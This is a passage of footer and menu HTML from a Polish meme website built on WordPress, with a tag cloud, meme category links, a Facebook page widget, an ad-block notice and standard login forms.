<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-3037571425083128" data-ad-slot="8602593459" data-ad-format="auto" data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></aside></div></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="block-4" class="widget widget_block"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Tagi</span></h2></header><div class="wp-widget-group__inner-blocks"><p class="is-style-outline wp-block-tag-cloud"><a href="https://redmik.pl/memy/aids/" class="tag-cloud-link tag-link-177 tag-link-position-1" style="font-size: 8pt;" aria-label="aids (1 element)">aids</a>
<a href="https://redmik.pl/memy/beemka/" class="tag-cloud-link tag-link-150 tag-link-position-2" style="font-size: 8pt;" aria-label="beemka (1 element)">beemka</a>
<a href="https://redmik.pl/memy/biedra-2/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 8pt;" aria-label="biedra (1 element)">biedra</a>
<a href="https://redmik.pl/memy/blog/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 20pt;" aria-label="blog (7 elementów)">blog</a>
<a href="https://redmik.pl/memy/cola/" class="tag-cloud-link tag-link-151 tag-link-position-5" style="font-size: 8pt;" aria-label="cola (1 element)">cola</a>
<a href="https://redmik.pl/memy/covid/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 16pt;" aria-label="Covid (4 elementy)">Covid</a>
<a href="https://redmik.pl/memy/demotywatory/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 22pt;" aria-label="demotywatory (9 elementów)">demotywatory</a>
<a href="https://redmik.pl/memy/dieta/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 8pt;" aria-label="dieta (1 element)">dieta</a>
<a href="https://redmik.pl/memy/dowcipy/" class="tag-cloud-link tag-link-343 tag-link-position-9" style="font-size: 14pt;" aria-label="dowcipy (3 elementy)">dowcipy</a>
<a href="https://redmik.pl/memy/facebook/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 14pt;" aria-label="facebook (3 elementy)">facebook</a>
<a href="https://redmik.pl/memy/humor/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11.6pt;" aria-label="humor (2 elementy)">humor</a>
<a href="https://redmik.pl/memy/inflacja/" class="tag-cloud-link tag-link-344 tag-link-position-12" style="font-size: 14pt;" aria-label="inflacja (3 elementy)">inflacja</a>
<a href="https://redmik.pl/memy/janusz/" class="tag-cloud-link tag-link-340 tag-link-position-13" style="font-size: 11.6pt;" aria-label="janusz (2 elementy)">janusz</a>
<a href="https://redmik.pl/memy/jasiu/" class="tag-cloud-link tag-link-149 tag-link-position-14" style="font-size: 8pt;" aria-label="jasiu (1 element)">jasiu</a>
<a href="https://redmik.pl/memy/kartki/" class="tag-cloud-link tag-link-163 tag-link-position-15" style="font-size: 8pt;" aria-label="kartki (1 element)">kartki</a>
<a href="https://redmik.pl/memy/kasa/" class="tag-cloud-link tag-link-353 tag-link-position-16" style="font-size: 17.6pt;" aria-label="kasa (5 elementów)">kasa</a>
<a href="https://redmik.pl/memy/kobiety/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 20pt;" aria-label="kobiety (7 elementów)">kobiety</a>
<a href="https://redmik.pl/memy/koronawirus/" class="tag-cloud-link tag-link-159 tag-link-position-18" style="font-size: 8pt;" aria-label="koronawirus (1 element)">koronawirus</a>
<a href="https://redmik.pl/memy/ksiadz/" class="tag-cloud-link tag-link-341 tag-link-position-19" style="font-size: 11.6pt;" aria-label="ksiądz (2 elementy)">ksiądz</a>
<a href="https://redmik.pl/memy/lekarz/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 8pt;" aria-label="lekarz (1 element)">lekarz</a>
<a href="https://redmik.pl/memy/lockdown/" class="tag-cloud-link tag-link-161 tag-link-position-21" style="font-size: 8pt;" aria-label="lockdown (1 element)">lockdown</a>
<a href="https://redmik.pl/memy/maseczki/" class="tag-cloud-link tag-link-176 tag-link-position-22" style="font-size: 8pt;" aria-label="maseczki (1 element)">maseczki</a>
<a href="https://redmik.pl/memy/memy/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 14pt;" aria-label="memy (3 elementy)">memy</a>
<a href="https://redmik.pl/memy/menel/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 11.6pt;" aria-label="menel (2 elementy)">menel</a>
<a href="https://redmik.pl/memy/maz/" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14pt;" aria-label="mąż (3 elementy)">mąż</a>
<a href="https://redmik.pl/memy/nasa/" class="tag-cloud-link tag-link-158 tag-link-position-26" style="font-size: 8pt;" aria-label="nasa (1 element)">nasa</a>
<a href="https://redmik.pl/memy/pandemia/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 11.6pt;" aria-label="pandemia (2 elementy)">pandemia</a>
<a href="https://redmik.pl/memy/paradoks/" class="tag-cloud-link tag-link-354 tag-link-position-28" style="font-size: 8pt;" aria-label="paradoks (1 element)">paradoks</a>
<a href="https://redmik.pl/memy/podanie/" class="tag-cloud-link tag-link-355 tag-link-position-29" style="font-size: 11.6pt;" aria-label="podanie (2 elementy)">podanie</a>
<a href="https://redmik.pl/memy/policja/" class="tag-cloud-link tag-link-160 tag-link-position-30" style="font-size: 11.6pt;" aria-label="policja (2 elementy)">policja</a>
<a href="https://redmik.pl/memy/polityka/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 16pt;" aria-label="polityka (4 elementy)">polityka</a>
<a href="https://redmik.pl/memy/poniedzialek/" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 11.6pt;" aria-label="poniedziałek (2 elementy)">poniedziałek</a>
<a href="https://redmik.pl/memy/posel/" class="tag-cloud-link tag-link-117 tag-link-position-33" style="font-size: 11.6pt;" aria-label="poseł (2 elementy)">poseł</a>
<a href="https://redmik.pl/memy/praca/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 14pt;" aria-label="praca (3 elementy)">praca</a>
<a href="https://redmik.pl/memy/punkt-g/" class="tag-cloud-link tag-link-356 tag-link-position-35" style="font-size: 11.6pt;" aria-label="punkt G (2 elementy)">punkt G</a>
<a href="https://redmik.pl/memy/putin/" class="tag-cloud-link tag-link-346 tag-link-position-36" style="font-size: 14pt;" aria-label="putin (3 elementy)">putin</a>
<a href="https://redmik.pl/memy/redmik/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 22pt;" aria-label="redmik (9 elementów)">redmik</a>
<a href="https://redmik.pl/memy/rodzina/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 11.6pt;" aria-label="rodzina (2 elementy)">rodzina</a>
<a href="https://redmik.pl/memy/skype/" class="tag-cloud-link tag-link-351 tag-link-position-39" style="font-size: 8pt;" aria-label="skype (1 element)">skype</a>
<a href="https://redmik.pl/memy/szczepionka/" class="tag-cloud-link tag-link-162 tag-link-position-40" style="font-size: 8pt;" aria-label="szczepionka (1 element)">szczepionka</a>
<a href="https://redmik.pl/memy/szwagier/" class="tag-cloud-link tag-link-350 tag-link-position-41" style="font-size: 14pt;" aria-label="szwagier (3 elementy)">szwagier</a>
<a href="https://redmik.pl/memy/xiaomi/" class="tag-cloud-link tag-link-164 tag-link-position-42" style="font-size: 8pt;" aria-label="xiaomi (1 element)">xiaomi</a>
<a href="https://redmik.pl/memy/zdrada/" class="tag-cloud-link tag-link-352 tag-link-position-43" style="font-size: 11.6pt;" aria-label="zdrada (2 elementy)">zdrada</a>
<a href="https://redmik.pl/memy/ziemniak/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 8pt;" aria-label="ziemniak (1 element)">ziemniak</a>
<a href="https://redmik.pl/memy/zart/" class="tag-cloud-link tag-link-357 tag-link-position-45" style="font-size: 8pt;" aria-label="żart (1 element)">żart</a></p></div></aside></div><div class="g1-column g1-column-1of3"><aside id="bimber_widget_facebook_page-2" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Znajdź nas na Facebooku</span></h2></header><div id="fb-footer"
class=" g1-widget-facebook-page"> <script>(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();</script> <div class="fb-page lazyload" data-expand="600"
data-href="http://www.facebook.com/r.e.d.m.i.k.p.l"
data-adapt-container-width="true"
data-small-header="false"
data-hide-cover="false"
data-show-facepile="true"
data-show-posts="false"></div></div></aside></div><div class="g1-column g1-column-1of3"><aside id="meta-2" class="widget widget_meta"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Meta</span></h2></header><ul><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></li><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?snax_login_popup=on">Zaloguj się</a></li><li><a href="https://redmik.pl/feed/">Kanał wpisów</a></li><li><a href="https://redmik.pl/comments/feed/">Kanał komentarzy</a></li></ul></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">Wszelkie demotywatory w serwisie są generowane przez użytkowników serwisu i jego właściciel nie bierze za nie odpowiedzialności.</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://redmik.pl/polityka-cookies/">Informacja o ciasteczkach</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://redmik.pl/polityka-prywatnosci/">Polityka prywatności</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://redmik.pl/regulamin/">Regulamin</a></li></ul></nav></div></div><div class="g1-row-background"></div></div><a href="#page" class="g1-back-to-top">Wróć do góry</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content">
<a class="g1-canvas-toggle" href="#">Zamknij</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14062"><a href="/">Główna</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mtm-drop-expanded menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><ul class="sub-menu"><li class="menu-item">
<a href="https://redmik.pl/kategoria/bez-kategorii/">
Bez kategorii				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy 18+				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy dla dorosłych				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy Me Gusta				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o życiu				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Śmieszne memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Najlepsze memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy mąż i żona				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>
Memy o niskich ludziach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o facetach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o miłości				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
</a></li></ul></li><li class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie							</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne							</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące							</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy							</a></li></ul></nav><ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form></div>
<a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
href="https://redmik.pl/dodaj/">Dodaj</a></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="adace-popup adace-popup-detector"><div class="adace-popup-inner"><div class="adace-detector-flag">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path d="M8,0c0,2-7,2-7,2s0,6,0,8.4c0,4,7,5.2,7,5.6c0-0.4,7-1.6,7-5.6C15,8,15,2,15,2S8,2,8,0z M10.9,10.2l-0.7,0.7L8,8.7l-2.2,2.2
l-0.7-0.7L7.3,8L5.1,5.8l0.7-0.7L8,7.3l2.2-2.2l0.7,0.7L8.7,8L10.9,10.2z"/>
</svg></div><h2 class="adace-detector-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2><div class="adace-detector-content"></div><p class="adace-detector-buttons">
<a  class="adace-detector-button-refresh g1-button-simple g1-button g1-button-m">Odśwież</a></p></div><div class="adace-popup-background"></div></div> <script>!function(t){"use strict";var e;t.adi=function(n){var i=t.extend({},e.defaults,n);return new e(i)},(e=function(e){t.extend(this,e),this._check()&&(this._init(),this.active()),this._check()||this.inactive()}).prototype._check=function(){return void 0===t.adblock},e.prototype._init=function(){this._append()},e.prototype._setTemplate=function(t,e){return'<div class="jquery-adi"><div class="jquery-adi_content"><button class="jquery-adi_close"></button><h2>'+t+"</h2><p>"+e+"</p></div></div>"},e.prototype._append=function(e){this.$el=t(this._setTemplate(this.title,this.content)).appendTo(t(document.body)).addClass(this.theme),this._show()},e.prototype._show=function(){this.$el.show(),this._center(),this._controls(),this.onOpen(this.$el)},e.prototype._controls=function(){var e=this;function n(){e.$el.hide(),e.onClose(e.$el)}this.$el.on("click",".jquery-adi_close",n),t(document).on("keyup",function(t){27==t.keyCode&&n()})},e.prototype._center=function(){var t=this.$el.find(".jquery-adi_content");t.css("margin-top",-Math.abs(t.outerHeight()/2))},e.defaults={title:"Adblock detected!",content:"We noticed that you may have an Ad Blocker turned on. Please be aware that our site is best experienced with Ad Blockers turned off.",theme:"light",onOpen:function(){},onClose:function(){},active:function(){},inactive:function(){}}}(jQuery);

		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-show-popup-detector');
				$('.adace-detector-button-refresh').on('click', function(){
					window.location.reload();
				});
				$('.adace-popup-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-show-popup-detector');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);</script> <div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta snax-login-with-social-network">Używając serwisu społecznościowego:</h3><div class="snax-social-login-links snax-social-login-links-visible"><ul class="snax-social-login-items snax-social-login-items-tpl-buttons"><li class="snax-social-login-item">
<a rel="nofollow" class="snax-social-login snax-social-login-facebook" href="https://redmik.pl/?snax-social-login-with=Facebook&#038;t=user" title="Połącz z Facebook">
Facebook					</a></li></ul></div><h3 class="g1-delta"><span>Lub nazwy użytkownika:</span></h3><h4 class="snax-form-legend snax-form-legend-sign-in">Zaloguj się</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://redmik.pl/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Hasło</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
<input type="hidden" name="redirect_to" value="https://redmik.pl/memy-me-gusta/roznica-3/" /></p></form></div><a class="snax-link-forgot-pass" href="https://redmik.pl/?snax_login_popup=forgot_password">Nie pamiętasz hasła?</a><p class="snax-form-tip snax-form-tip-register">Nie masz konta? <a
href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></p></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Nie pamiętasz hasła?</h2><p>
Wpisze dane Twojego konta, a my wyślemy Ci link, przy pomocy którego będziesz mógł zresetować hasło.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://redmik.pl/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nazwa użytkownika lub adres e-mail" /></p>
<input type="hidden" name="redirect_to" value="https://redmik.pl/memy-me-gusta/roznica-3/" /><p class="forgot-submit">
<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Zresetuj hasło" /></p><a href="#" class="snax-back-to-login-tab">Wróć do logowania</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Link do zmiany hasła jest nieprawidłowy lub wygasł.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta">Polityka Prywatności</h3><p>	By użyć logowania przez serwis społecznościowy musisz zgodzić się na przechowywanie i obsługę Twoich danych przez tę stronę internetową.</p><a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Zaakceptuj</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification">
<button class="snax-notification-close">Zamknij</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Dodaj do kolekcji</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search">
<label>
Dodaj nową lub wyszukaj				<input name="snax-collection-search" type="search" placeholder="Dodaj nowy&hellip;" autocomplete="off" />
</label>
<input name="snax-collection-save" type="submit" value="Zapisz" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">Brak kolekcji</h3><p>Tutaj znajdziesz wszystkie wcześniej stworzone kolekcje.</p></div></div></div>
<noscript><div id='mdp-deblocker-js-disabled'><div><h3>Please Enable JavaScript in your Browser to Visit this Site.</h3><h3> </h3></div></div><style>#mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }</style></noscript> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
